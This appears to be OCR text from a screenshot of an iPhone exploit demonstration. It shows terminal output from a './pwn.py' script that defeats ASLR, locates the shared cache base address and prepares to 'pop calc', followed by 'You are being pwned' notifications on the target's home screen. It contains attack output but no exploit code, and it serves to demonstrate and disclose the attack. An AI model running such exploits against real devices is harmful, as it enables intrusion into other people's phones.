 bash
⌥⌘4
bash-3.2$ ./pwn.py
[!] Note: this exploit *deliberately* displays notifications to the target
[*] Will defeat ASLR first
[*] Trying to find a valid address..........
[+] Found address inside shared cache region!
[*] Shared cache is mapped somewhere between 0x180004000 and 0x1fbd64000
[*] Now determining exact base address of shared cache...................
[+] Shared cache is mapped at 0x1b5ca0000
[*] Getting ready to pop calc...................
You are being pwned...
MESSAGES now
ihax@saelo.net
You are being pwned...
FaceTime Calendar Photos Camera
280
Mail Clock Maps Weather
tv
Notes Reminders Stocks TV
iTunes Store App Store Books Health
Contacts Home Wallet Settings
41